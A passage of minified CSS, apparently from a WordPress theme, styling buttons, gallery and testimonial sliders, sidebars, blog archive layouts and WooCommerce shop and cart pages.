a.fl-button span,.archive .fl-module-button-group .single-post a.fl-button span,.single-post .archive .fl-module-button-group a.fl-button:visited span,.archive .fl-module-button-group .single-post a.fl-button:visited span,.single-post .fl-module-button a.fl-button span,.single-post .fl-module-button a.fl-button:visited span,.single-post .fl-module-button-group a.fl-button span,.single-post .fl-module-button-group a.fl-button:visited span{color:#fff}.v2 .btn-border a.fl-button,.v2 .btn-border a.fl-button:visited,.blog .btn-border a.fl-button,.blog .btn-border a.fl-button:visited,.archive .btn-border a.fl-button,.archive .btn-border a.fl-button:visited,.single-post .btn-border a.fl-button,.single-post .btn-border a.fl-button:visited{-khtml-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:2px solid #1094fc;background:transparent;padding:11px 15px 10px;letter-spacing:.439px;max-width:248px;color:#1094fc}.v2 .btn-border a.fl-button span,.v2 .btn-border a.fl-button:visited span,.blog .btn-border a.fl-button span,.blog .btn-border a.fl-button:visited span,.archive .btn-border a.fl-button span,.archive .btn-border a.fl-button:visited span,.single-post .btn-border a.fl-button span,.single-post .btn-border a.fl-button:visited span{font-weight:600;color:#1094fc}.v2.full-width-content .site-inner,.blog.full-width-content .site-inner,.archive.full-width-content .site-inner,.single-post.full-width-content .site-inner{color:#151922}.v2 .banner-inner h1,.blog .banner-inner h1,.archive .banner-inner h1,.single-post .banner-inner h1{font-style:normal}.v2 .heading-img,.blog .heading-img,.archive .heading-img,.single-post .heading-img{position:absolute;top:127px;right:0}.v2 .heading-img.lineage,.blog .heading-img.lineage,.archive .heading-img.lineage,.single-post .heading-img.lineage{right:auto;top:193px;left:17px}.v2 .heading-img.membership,.blog .heading-img.membership,.archive .heading-img.membership,.single-post .heading-img.membership{top:258px}.v2 .gallery-slider .html5gallery-box-1,.blog .gallery-slider .html5gallery-box-1,.archive .gallery-slider .html5gallery-box-1,.single-post .gallery-slider .html5gallery-box-1{position:relative}.v2 .gallery-slider .html5gallery-left-1,.v2 .gallery-slider .html5gallery-right-1,.blog .gallery-slider .html5gallery-left-1,.blog .gallery-slider .html5gallery-right-1,.archive .gallery-slider .html5gallery-left-1,.archive .gallery-slider .html5gallery-right-1,.single-post .gallery-slider .html5gallery-left-1,.single-post .gallery-slider .html5gallery-right-1{background-repeat:no-repeat;background-position:0 0;width:37px;height:47px}.v2 .gallery-slider .html5gallery-left-1,.blog .gallery-slider .html5gallery-left-1,.archive .gallery-slider .html5gallery-left-1,.single-post .gallery-slider .html5gallery-left-1{background-image:url("../images/arrow-left-img.png");left:45px}@media only screen and (max-width: 480px){.v2 .gallery-slider .html5gallery-left-1,.blog .gallery-slider .html5gallery-left-1,.archive .gallery-slider .html5gallery-left-1,.single-post .gallery-slider .html5gallery-left-1{left:0}}.v2 .gallery-slider .html5gallery-right-1,.blog .gallery-slider .html5gallery-right-1,.archive .gallery-slider .html5gallery-right-1,.single-post .gallery-slider .html5gallery-right-1{background-image:url("../images/arrow-right-img.png");right:45px;left:auto !important}@media only screen and (max-width: 480px){.v2 .gallery-slider .html5gallery-right-1,.blog .gallery-slider .html5gallery-right-1,.archive .gallery-slider .html5gallery-right-1,.single-post .gallery-slider .html5gallery-right-1{right:0}}.v2 .gallery-slider .html5gallery-play-1,.v2 .gallery-slider .html5gallery-lightbox-1,.blog .gallery-slider .html5gallery-play-1,.blog .gallery-slider .html5gallery-lightbox-1,.archive .gallery-slider .html5gallery-play-1,.archive .gallery-slider .html5gallery-lightbox-1,.single-post .gallery-slider .html5gallery-play-1,.single-post .gallery-slider .html5gallery-lightbox-1{display:none !important}.v2 .gallery-slider .html5gallery-elem-img-1 a,.blog .gallery-slider .html5gallery-elem-img-1 a,.archive .gallery-slider .html5gallery-elem-img-1 a,.single-post .gallery-slider .html5gallery-elem-img-1 a{position:absolute;left:-100%}.v2 .gallery-slider .html5gallery-elem-img-1 div,.blog .gallery-slider .html5gallery-elem-img-1 div,.archive .gallery-slider .html5gallery-elem-img-1 div,.single-post .gallery-slider .html5gallery-elem-img-1 div{background:transparent !important;color:transparent !important;font-size:0 !important}.v2 .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div,.blog .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div,.archive .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div,.single-post .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div{position:relative;background:#515661}.v2 .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div:before,.blog .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div:before,.archive .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div:before,.single-post .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div:before{border:2px solid #1094fc;position:absolute;width:100%;height:100%;content:"";display:block;opacity:0;z-index:9}.v2 .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div img,.blog .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div img,.archive .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div img,.single-post .gallery-slider .html5gallery-tn-1 .html5gallery-tn-img-1 div img{-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s;opacity:.3}.v2 .gallery-slider .html5gallery-tn-1.html5gallery-tn-selected-1 .html5gallery-tn-img-1 div:before,.blog .gallery-slider .html5gallery-tn-1.html5gallery-tn-selected-1 .html5gallery-tn-img-1 div:before,.archive .gallery-slider .html5gallery-tn-1.html5gallery-tn-selected-1 .html5gallery-tn-img-1 div:before,.single-post .gallery-slider .html5gallery-tn-1.html5gallery-tn-selected-1 .html5gallery-tn-img-1 div:before{opacity:1}.v2 .gallery-slider .html5gallery-tn-1.html5gallery-tn-selected-1 .html5gallery-tn-img-1 div img,.blog .gallery-slider .html5gallery-tn-1.html5gallery-tn-selected-1 .html5gallery-tn-img-1 div img,.archive .gallery-slider .html5gallery-tn-1.html5gallery-tn-selected-1 .html5gallery-tn-img-1 div img,.single-post .gallery-slider .html5gallery-tn-1.html5gallery-tn-selected-1 .html5gallery-tn-img-1 div img{opacity:1}.v2 .testi-slider .fl-post-feed,.blog .testi-slider .fl-post-feed,.archive .testi-slider .fl-post-feed,.single-post .testi-slider .fl-post-feed{max-width:710px}@media only screen and (max-width: 834px){.v2 .testi-slider .fl-post-feed,.blog .testi-slider .fl-post-feed,.archive .testi-slider .fl-post-feed,.single-post .testi-slider .fl-post-feed{max-width:none}}.v2 .testi-slider .fl-post-feed p,.blog .testi-slider .fl-post-feed p,.archive .testi-slider .fl-post-feed p,.single-post .testi-slider .fl-post-feed p{font-family:Raleway;font-style:italic;line-height:1.65;font-size:24px}@media only screen and (max-width: 1112px){.v2 .testi-slider .fl-post-feed p,.blog .testi-slider .fl-post-feed p,.archive .testi-slider .fl-post-feed p,.single-post .testi-slider .fl-post-feed p{font-size:21px}}@media only screen and (max-width: 834px){.v2 .testi-slider .fl-post-feed p,.blog .testi-slider .fl-post-feed p,.archive .testi-slider .fl-post-feed p,.single-post .testi-slider .fl-post-feed p{font-size:18px;text-align:center}}.v2 .testi-slider .fl-post-feed-text,.blog .testi-slider .fl-post-feed-text,.archive .testi-slider .fl-post-feed-text,.single-post .testi-slider .fl-post-feed-text{padding-bottom:87px;position:relative}.v2 .testi-slider .fl-post-feed-header,.blog .testi-slider .fl-post-feed-header,.archive .testi-slider .fl-post-feed-header,.single-post .testi-slider .fl-post-feed-header{letter-spacing:5px;position:absolute;margin-bottom:0;bottom:0;left:0}@media only screen and (max-width: 834px){.v2 .testi-slider .fl-post-feed-header,.blog .testi-slider .fl-post-feed-header,.archive .testi-slider .fl-post-feed-header,.single-post .testi-slider .fl-post-feed-header{text-align:center;width:100%}}.v2 .testi-slider .fl-post-feed-header .fl-post-feed-title a:before,.blog .testi-slider .fl-post-feed-header .fl-post-feed-title a:before,.archive .testi-slider .fl-post-feed-header .fl-post-feed-title a:before,.single-post .testi-slider .fl-post-feed-header .fl-post-feed-title a:before{margin-right:15px;content:"~"}.v2 .testi-slider .fl-post-feed,.blog .testi-slider .fl-post-feed,.archive .testi-slider .fl-post-feed,.single-post .testi-slider .fl-post-feed{max-width:710px}@media only screen and (max-width: 834px){.v2 .testi-slider .fl-post-feed,.blog .testi-slider .fl-post-feed,.archive .testi-slider .fl-post-feed,.single-post .testi-slider .fl-post-feed{max-width:none}}.v2 .testi-slider .fl-post-feed p,.blog .testi-slider .fl-post-feed p,.archive .testi-slider .fl-post-feed p,.single-post .testi-slider .fl-post-feed p{font-family:Raleway;font-style:italic;line-height:1.65;font-size:24px}@media only screen and (max-width: 1112px){.v2 .testi-slider .fl-post-feed p,.blog .testi-slider .fl-post-feed p,.archive .testi-slider .fl-post-feed p,.single-post .testi-slider .fl-post-feed p{font-size:21px}}@media only screen and (max-width: 834px){.v2 .testi-slider .fl-post-feed p,.blog .testi-slider .fl-post-feed p,.archive .testi-slider .fl-post-feed p,.single-post .testi-slider .fl-post-feed p{font-size:18px;text-align:center}}.v2 .testi-slider .fl-post-feed-text,.blog .testi-slider .fl-post-feed-text,.archive .testi-slider .fl-post-feed-text,.single-post .testi-slider .fl-post-feed-text{padding-bottom:87px;position:relative}.v2 .testi-slider .fl-post-feed-header,.blog .testi-slider .fl-post-feed-header,.archive .testi-slider .fl-post-feed-header,.single-post .testi-slider .fl-post-feed-header{letter-spacing:5px;position:absolute;margin-bottom:0;bottom:0;left:0}@media only screen and (max-width: 834px){.v2 .testi-slider .fl-post-feed-header,.blog .testi-slider .fl-post-feed-header,.archive .testi-slider .fl-post-feed-header,.single-post .testi-slider .fl-post-feed-header{text-align:center;width:100%}}.v2 .testi-slider .fl-post-feed-header .fl-post-feed-title a:before,.blog .testi-slider .fl-post-feed-header .fl-post-feed-title a:before,.archive .testi-slider .fl-post-feed-header .fl-post-feed-title a:before,.single-post .testi-slider .fl-post-feed-header .fl-post-feed-title a:before{margin-right:15px;content:"~"}.v2 .view-sample h5,.blog .view-sample h5,.archive .view-sample h5,.single-post .view-sample h5{margin-top:41px;position:relative}@media only screen and (max-width: 834px){.v2 .view-sample h5,.blog .view-sample h5,.archive .view-sample h5,.single-post .view-sample h5{margin-top:14px}}.v2 .view-sample h5:before,.blog .view-sample h5:before,.archive .view-sample h5:before,.single-post .view-sample h5:before{background:url("../images/curve-arrow-img.png") 0 0 no-repeat;position:absolute;display:block;height:87px;content:"";width:42px;top:-87px;left:-52px}@media only screen and (max-width: 834px){.v2 .view-sample h5:before,.blog .view-sample h5:before,.archive .view-sample h5:before,.single-post .view-sample h5:before{display:none}}.v2 .content-18,.blog .content-18,.archive .content-18,.single-post .content-18{min-height:240.78px}.v2 .content-18 p,.blog .content-18 p,.archive .content-18 p,.single-post .content-18 p{line-height:1.35;margin-bottom:24px}.sidebar-primary{padding:0 14px}.sidebar-primary .widget{margin-bottom:30px}.sidebar-primary .search-form{position:relative}.sidebar-primary .search-form input[type=submit]{background:url("../images/icon-search.png") 0 0 no-repeat;position:absolute;height:16px;width:16px;font-size:0;clip:auto;right:20px;top:15px}.sidebar-primary form .search-form-input,.sidebar-primary form input[type=text],.sidebar-primary form input[type=email]{-moz-border-raidus:5px;-webkit-border-radius:5px;border-radius:5px;-khtml-border-radius:5px;background:#ebecef;margin-bottom:5px !important;font-size:16px;height:45px;border:0}.sidebar-primary .gform_wrapper .gform_footer{text-align:center;padding-top:19px !important;padding-bottom:5px !important}.sidebar-primary .gform_wrapper .gform_footer input[type=submit]{background:#1187e5 url("../images/icon-email.png") 25px center no-repeat;padding:10px 29px 11px 51px;-moz-border-raidus:100px;-webkit-border-radius:100px;border-radius:100px;-khtml-border-radius:100px;text-transform:none;font-family:"Rubik";display:inline-block;margin-bottom:0 !important;font-weight:400;font-size:21px;color:#fff}.sidebar-primary .widget_search .widget-title,.sidebar-primary .widget_search .widgettitle{margin-bottom:4px;font-size:18px;color:#1d2326}.sidebar-primary a{color:#252b2f}.single #primary,.single #genesis-content,.archive #primary,.archive #genesis-content,.blog #primary,.blog #genesis-content{padding:0 14px;width:66.66%;float:left}@media only screen and (max-width: 959px){.single #primary,.single #genesis-content,.archive #primary,.archive #genesis-content,.blog #primary,.blog #genesis-content{width:100%}}.single .sidebar,.archive .sidebar,.blog .sidebar{padding:0 14px;width:25%;float:left}@media only screen and (max-width: 959px){.single .sidebar,.archive .sidebar,.blog .sidebar{width:100%}}.single .sidebar h2,.archive .sidebar h2,.blog .sidebar h2{text-transform:uppercase}.single .site-inner{max-width:none}.single .entry-content .fl-row-content-wrap,.search .entry-content .fl-row-content-wrap,.error404 .entry-content .fl-row-content-wrap{padding:0}.single .fl-module-content,.search .fl-module-content,.error404 .fl-module-content{margin-left:0;margin-right:0}.single .entry-title,.search .entry-title,.error404 .entry-title{text-transform:uppercase;font-size:1.55vw}@media only screen and (max-width: 834px){.single .entry-title,.search .entry-title,.error404 .entry-title{font-size:4vw}}@media only screen and (max-width: 480px){.single .entry-title,.search .entry-title,.error404 .entry-title{font-size:5vw}}.single .comment-reply-title,.search .comment-reply-title,.error404 .comment-reply-title{text-transform:uppercase;font-size:1.55vw}@media only screen and (max-width: 834px){.single .comment-reply-title,.search .comment-reply-title,.error404 .comment-reply-title{font-size:4vw}}@media only screen and (max-width: 480px){.single .comment-reply-title,.search .comment-reply-title,.error404 .comment-reply-title{font-size:5vw}}.single .entry-title,.search .entry-title,.error404 .entry-title{text-align:left;font-size:1.55vw}@media only screen and (max-width: 834px){.single .entry-title,.search .entry-title,.error404 .entry-title{font-size:4vw}}@media only screen and (max-width: 480px){.single .entry-title,.search .entry-title,.error404 .entry-title{font-size:5vw}}.single .entry-footer,.search .entry-footer,.error404 .entry-footer{margin:30px 0}.single .sidebar,.search .sidebar,.error404 .sidebar{width:33.33333333%;float:right}@media only screen and (max-width: 768px){.single .sidebar,.search .sidebar,.error404 .sidebar{width:100%}}.single .sidebar .widget,.search .sidebar .widget,.error404 .sidebar .widget{border-top:4px solid #1187e5;background:#f0f3f7;padding:21px 30px 25px;-moz-border-raidus:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;-khtml-border-radius:3px 3px 0 0;margin-bottom:45px}.single .sidebar .widget .widget-title,.search .sidebar .widget .widget-title,.error404 .sidebar .widget .widget-title{font-family:"Mukta";text-transform:none;margin-bottom:22px;text-align:center;font-weight:700;font-size:21px;color:#1187e5}.single .sidebar .widget ul li a,.search .sidebar .widget ul li a,.error404 .sidebar .widget ul li a{font-size:16px}.single .sidebar .widget .menu-social-media-container ul,.search .sidebar .widget .menu-social-media-container ul,.error404 .sidebar .widget .menu-social-media-container ul{text-align:center}.single .sidebar .widget .menu-social-media-container ul li,.search .sidebar .widget .menu-social-media-container ul li,.error404 .sidebar .widget .menu-social-media-container ul li{display:inline-block;padding:0 5px}.single .sidebar .widget .menu-social-media-container ul li a,.search .sidebar .widget .menu-social-media-container ul li a,.error404 .sidebar .widget .menu-social-media-container ul li a{border:1px solid #f26d2e;-moz-border-raidus:35px;-webkit-border-radius:35px;border-radius:35px;-khtml-border-radius:35px;display:inline-block;text-align:center;line-height:32px;font-size:14px;height:35px;width:35px}@media only screen and (max-width: 383px){.single .sidebar .widget .menu-social-media-container ul li a,.search .sidebar .widget .menu-social-media-container ul li a,.error404 .sidebar .widget .menu-social-media-container ul li a{padding:0 5px;width:auto;border:0}}.single .sidebar .widget .menu-social-media-container ul li a:hover,.search .sidebar .widget .menu-social-media-container ul li a:hover,.error404 .sidebar .widget .menu-social-media-container ul li a:hover{border-color:#181818;color:#f26d2e}.single .sidebar .widget.widget_categories,.search .sidebar .widget.widget_categories,.error404 .sidebar .widget.widget_categories{background:transparent;border-top:0;padding:20px}.single .sidebar .widget.widget_categories .widget-title,.search .sidebar .widget.widget_categories .widget-title,.error404 .sidebar .widget.widget_categories .widget-title{text-align:left;color:#1187e5}.single .sidebar .widget.widget_categories ul li,.search .sidebar .widget.widget_categories ul li,.error404 .sidebar .widget.widget_categories ul li{color:#1187e5}.single .sidebar .widget.widget_categories ul li a,.search .sidebar .widget.widget_categories ul li a,.error404 .sidebar .widget.widget_categories ul li a{color:#6d6d7b}@media only screen and (max-width: 834px){.blog .fl-row-content-wrap{padding-right:0 !important;padding-left:0 !important}}.blog .fl-builder-row-template,.archive .fl-builder-row-template{clear:both}.blog .content-sidebar-wrap,.archive .content-sidebar-wrap{max-width:none}.blog .archive-title,.archive .archive-title{font-size:2.3vw}@media only screen and (max-width: 834px){.blog .archive-title,.archive .archive-title{font-size:6.5vw}}@media only screen and (max-width: 480px){.blog .archive-title,.archive .archive-title{font-size:7vw}}.blog .site-inner,.archive .site-inner{padding-top:90px}.blog .content,.blog #genesis-content,.archive .content,.archive #genesis-content{max-width:1308px;margin:0 auto;float:none;padding:0;width:100%}.blog .entry-content .btn-new,.v2 .fl-module-button .blog .entry-content a.fl-button,.v2 .fl-module-button-group .blog .entry-content a.fl-button,.blog .entry-content .fl-module-button a.fl-button,.blog .fl-module-button .entry-content a.fl-button,.blog .entry-content .fl-module-button-group a.fl-button,.blog .fl-module-button-group .entry-content a.fl-button,.single-post .fl-module-button .blog .entry-content a.fl-button,.single-post .fl-module-button-group .blog .entry-content a.fl-button,.archive .entry-content .btn-new,.v2 .fl-module-button .archive .entry-content a.fl-button,.v2 .fl-module-button-group .archive .entry-content a.fl-button,.archive .entry-content .fl-module-button a.fl-button,.archive .fl-module-button .entry-content a.fl-button,.archive .entry-content .fl-module-button-group a.fl-button,.archive .fl-module-button-group .entry-content a.fl-button,.single-post .fl-module-button .archive .entry-content a.fl-button,.single-post .fl-module-button-group .archive .entry-content a.fl-button{-khtml-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:2px solid #1094fc;background:transparent;padding:11px 15px 10px;letter-spacing:.439px;margin-top:51px;font-weight:500;max-width:248px;color:#1094fc;display:block;position:relative}@media only screen and (max-width: 767px){.blog .entry-content .btn-new,.v2 .fl-module-button .blog .entry-content a.fl-button,.v2 .fl-module-button-group .blog .entry-content a.fl-button,.blog .entry-content .fl-module-button a.fl-button,.blog .fl-module-button .entry-content a.fl-button,.blog .entry-content .fl-module-button-group a.fl-button,.blog .fl-module-button-group .entry-content a.fl-button,.single-post .fl-module-button .blog .entry-content a.fl-button,.single-post .fl-module-button-group .blog .entry-content a.fl-button,.archive .entry-content .btn-new,.v2 .fl-module-button .archive .entry-content a.fl-button,.v2 .fl-module-button-group .archive .entry-content a.fl-button,.archive .entry-content .fl-module-button a.fl-button,.archive .fl-module-button .entry-content a.fl-button,.archive .entry-content .fl-module-button-group a.fl-button,.archive .fl-module-button-group .entry-content a.fl-button,.single-post .fl-module-button .archive .entry-content a.fl-button,.single-post .fl-module-button-group .archive .entry-content a.fl-button{margin-top:30px}}.blog .entry-content .btn-new:before,.v2 .fl-module-button .blog .entry-content a.fl-button:before,.v2 .fl-module-button-group .blog .entry-content a.fl-button:before,.blog .entry-content .fl-module-button a.fl-button:before,.blog .fl-module-button .entry-content a.fl-button:before,.blog .entry-content .fl-module-button-group a.fl-button:before,.blog .fl-module-button-group .entry-content a.fl-button:before,.single-post .fl-module-button .blog .entry-content a.fl-button:before,.single-post .fl-module-button-group .blog .entry-content a.fl-button:before,.archive .entry-content .btn-new:before,.v2 .fl-module-button .archive .entry-content a.fl-button:before,.v2 .fl-module-button-group .archive .entry-content a.fl-button:before,.archive .entry-content .fl-module-button a.fl-button:before,.archive .fl-module-button .entry-content a.fl-button:before,.archive .entry-content .fl-module-button-group a.fl-button:before,.archive .fl-module-button-group .entry-content a.fl-button:before,.single-post .fl-module-button .archive .entry-content a.fl-button:before,.single-post .fl-module-button-group .archive .entry-content a.fl-button:before{width:396px;background:#e3e3e3;position:absolute;display:block;content:"";height:1px;top:50%;right:calc(-100% - 200px)}@media only screen and (max-width: 1308px){.blog .entry-content .btn-new:before,.v2 .fl-module-button .blog .entry-content a.fl-button:before,.v2 .fl-module-button-group .blog .entry-content a.fl-button:before,.blog .entry-content .fl-module-button a.fl-button:before,.blog .fl-module-button .entry-content a.fl-button:before,.blog .entry-content .fl-module-button-group a.fl-button:before,.blog .fl-module-button-group .entry-content a.fl-button:before,.single-post .fl-module-button .blog .entry-content a.fl-button:before,.single-post .fl-module-button-group .blog .entry-content a.fl-button:before,.archive .entry-content .btn-new:before,.v2 .fl-module-button .archive .entry-content a.fl-button:before,.v2 .fl-module-button-group .archive .entry-content a.fl-button:before,.archive .entry-content .fl-module-button a.fl-button:before,.archive .fl-module-button .entry-content a.fl-button:before,.archive .entry-content .fl-module-button-group a.fl-button:before,.archive .fl-module-button-group .entry-content a.fl-button:before,.single-post .fl-module-button .archive .entry-content a.fl-button:before,.single-post .fl-module-button-group .archive .entry-content a.fl-button:before{display:none}}.blog .post,.archive .post{padding-left:calc(40.390625% + 89px );padding-bottom:75px;position:relative;padding-top:23px;min-height:452px}@media only screen and (max-width: 1366px){.blog .post,.archive .post{padding-left:calc(40.390625% + 30px )}}@media only screen and (max-width: 834px){.blog .post,.archive .post{padding-bottom:30px}}@media only screen and (max-width: 767px){.blog .post,.archive .post{padding-left:0}}.blog .entry-meta,.blog .entry-author-name,.archive .entry-meta,.archive .entry-author-name{text-transform:uppercase;font-weight:500;font-size:17px;color:#1094fc}.blog .entry-image-link,.archive .entry-image-link{position:absolute;width:40.390625%;left:0;top:0}@media only screen and (max-width: 767px){.blog .entry-image-link,.archive .entry-image-link{padding-bottom:70px;position:relative;display:block;width:100%}.blog .entry-image-link img,.archive .entry-image-link img{float:none;width:100%}}.blog .entry-image-link:before,.archive .entry-image-link:before{background:url("../images/img-frame.jpg") 0 0 no-repeat;background-size:100%;position:absolute;display:block;height:377px;width:100%;content:"";left:-11px;top:-11px}.blog .entry-image-link img,.archive .entry-image-link img{position:relative;margin:0}.blog .entry-comments-link,.blog .entry-footer,.archive .entry-comments-link,.archive .entry-footer{display:none}.blog .entry-header,.archive .entry-header{padding-bottom:4px}.blog .entry-title,.archive .entry-title{text-transform:uppercase;padding-bottom:17px;font-size:1.55vw}@media only screen and (max-width: 834px){.blog .entry-title,.archive .entry-title{font-size:4vw}}@media only screen and (max-width: 480px){.blog .entry-title,.archive .entry-title{font-size:5vw}}.featured-img{margin-bottom:30px}.featured-img img{width:100%}.blue-container{padding-bottom:9px;background:#1094fc;padding-top:15px}.blue-container .wrap{max-width:1308px}.blue-container .sort-container,.blue-container .fl-builder-content-347,.blue-container .fl-builder-content-351{padding:0 14px;width:33.333%;min-height:1px;float:left;margin:0}@media only screen and (max-width: 767px){.blue-container .sort-container,.blue-container .fl-builder-content-347,.blue-container .fl-builder-content-351{padding-bottom:14px;width:100%}}.blue-container .post-order,.blue-container .fl-builder-content-361{padding:0 14px;width:50%;min-height:1px;float:left;margin:0}@media only screen and (max-width: 767px){.blue-container .post-order,.blue-container .fl-builder-content-361{padding-bottom:14px;width:100%}}.blue-container .post-order select{background:#fff url("../images/icon-triangle-down.png") 98% center no-repeat}.blue-container .woocommerce-ordering{padding:0;margin:0;width:100%}.blue-container .woocommerce-ordering select{background:#fff url("../images/icon-triangle-down.png") 98% center no-repeat}.blue-container label,.blue-container .widgettitle{text-transform:uppercase;font-family:"Mukta";letter-spacing:4px;font-weight:300;font-size:13px;color:#fff;display:inline-block;margin-right:30px;height:15px;vertical-align:top;margin-top:8px}.blue-container select,.blue-container .search-field{padding:0 15px !important}.blue-container select,.blue-container .select2-container,.blue-container .search-field{text-transform:uppercase;font-size:18px;display:inline-block;max-width:243px;width:100% !important;height:30px !important;border:0 !important;color:#151922;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:30px}@media only screen and (max-width: 767px){.blue-container select,.blue-container .select2-container,.blue-container .search-field{float:right}}@media only screen and (max-width: 400px){.blue-container select,.blue-container .select2-container,.blue-container .search-field{max-width:none}}.blue-container .select2-container--default .select2-selection--single{-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;font-size:18px;border:0}.blue-container .select2-container--default .select2-selection--single .select2-selection__placeholder{color:#151922}.blue-container .select2-container--default .select2-selection--single .select2-selection__arrow{background:#fff url("../images/icon-triangle-down.png") center center no-repeat;right:19px}.blue-container .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}.blue-container .woocommerce-product-search,.blue-container .search-form{display:inline-block;position:relative;max-width:243px;width:100%}@media only screen and (max-width: 767px){.blue-container .woocommerce-product-search,.blue-container .search-form{float:right}}@media only screen and (max-width: 400px){.blue-container .woocommerce-product-search,.blue-container .search-form{max-width:none}}.blue-container .widget_search{float:right}@media only screen and (max-width: 767px){.blue-container .widget_search{float:none}}.blue-container .search-field,.blue-container .search-form-input{padding:0 30px 0 15px !important;text-transform:none;font-size:18px;height:30px;border:0}.blue-container button,.blue-container .widget_search .search-form-submit{background:url("../images/icon-search.jpg") 0 0 no-repeat;position:absolute;width:30px;height:30px;padding:0;font-size:0;right:0;top:0;clip:auto}.select2-results__options{text-transform:uppercase;font-size:18px}.woocommerce span.onsale{background:#1094fc}.woocommerce .fl-builder-module-template{max-width:100%}.woocommerce.archive .site-inner{padding:0;max-width:none;width:100%}.woocommerce.archive .content-area,.woocommerce.archive #primary{margin:165px auto 0;max-width:1635px;width:100%;float:none}@media only screen and (max-width: 1112px){.woocommerce.archive .content-area,.woocommerce.archive #primary{margin-top:50px}}.woocommerce.archive.archive-no-results .content-area,.woocommerce.archive.archive-no-results #primary{margin-top:30px}.woocommerce.archive .fl-builder-content-286{clear:both}.woocommerce.archive ul.products li.product .woocommerce-loop-category__title,.woocommerce.archive ul.products li.product .woocommerce-loop-product__title,.woocommerce.archive ul.products li.product h3{text-transform:uppercase;text-align:center;margin-bottom:4px;margin-top:26px}.woocommerce.archive ul.products li.product .price{font-family:"Work Sans";text-align:center;font-size:17px;color:#1094fc}.woocommerce.archive ul.products li.product .button{background:transparent;font-family:"Work Sans";border:2px solid #1094fc;font-weight:500;font-style:17px;color:#1094fc;max-width:248px;width:100%;display:block;margin:26px auto 0;padding-top:13px;padding-bottom:10px}.woocommerce.archive ul.products li.product img{-khtml-box-shadow:0px 0px 8px 8px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 8px 8px rgba(0,0,0,.1);-webkit-box-shadow:0px 0px 8px 8px rgba(0,0,0,.1);box-shadow:0px 0px 8px 8px rgba(0,0,0,.1)}.woocommerce-cart .site-inner,.woocommerce-checkout .site-inner{background:#edeff2;padding:30px 14px 0 !important}.woocommerce-cart h1,.woocommerce-cart h2,.woocommerce-cart h3,.woocommerce-cart h4,.woocommerce-cart h5,.woocommerce-cart h6,.woocommerce-checkout h1,.woocommerce-checkout h2,.woocommerce-checkout h3,.woocommerce-checkout h4,.woocommerce-checkout h5,.woocommerce-checkout h6{margin-bottom:15px}.single-product .site-inner,.woocommerce-cart .site-inner,.woocommerce-checkout .site-inner{background:#edeff2;padding:30px 0 0}.single-product #primary,.woocommerce-cart #primary,.woocommerce-checkout #primary{padding:0 14px;max-width:1428px;margin:0 auto;width:100%;float:none}.single-product .product_title,.woocommerce-cart .product_title,.woocommerce-checkout .product_title{min-height:38px}.single-product .woocommerce-tabs h2,.single-product .related h2,.woocommerce-cart .woocommerce-tabs h2,.woocommerce-cart .related h2,.woocommerce-checkout .woocommerce-tabs h2,.woocommerce-checkout .related h2{margin-bottom:20px}.woocommerce ul.products li.product .price{font-family:"Work Sans";text-align:center;font-size:17px;color:#1094fc}.woocommerce div.product p.price,.woocommerce div.product span.price{font-family:"Work Sans";font-size:21px;color:#1094fc}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{text-transform:uppercase;text-align:center;font-size:14px}.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .button{background:transparent;font-family:"Work Sans";border:2px solid #1094fc;font-weight:500;font-style:17px;color:#1094fc;max-width:248px;width:100%;display:block;margin:26px auto 0;padding-top:13px;padding-bottom:10px}.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button[type=submit],.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt{background:transparent;font-family:"Work Sans";border:2px solid #1094fc;font-weight:500;font-style:17px;color:#1094fc;display:inline-block}.woocommerce a.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover{background:transparent;color:#1094fc}.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled]{border:0}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em !important}.pull-left{float:left}@media only screen and (max-width: 959px){.pull-left.fl-module{float:none}}.pull-right{float:right !important}@media only screen and (max-width: 834px){.pull-right{float:none !important}}.index-1,.index-2,.index-3,.index-4,.index-5,.index-6,.index-7,.index-8,.index-9{position:relative}.index-1{z-index:1}.index-2{z-index:2}.index-3{z-index:3}.index-4{z-index:4}.index-5{z-index:5}.index-6{z-index:6}.index-7{z-index:7}.index-8{z-index:8}.index-9{z-index:9}body .line-through .fl-module-content{position:relative}body .line-through .fl-module-content:before{width:calc(100% - 274px);background:#e3e3e3;position:absolute;height:1px;top:50%;left:0}@media only screen and (max-width: 834px){body .line-through 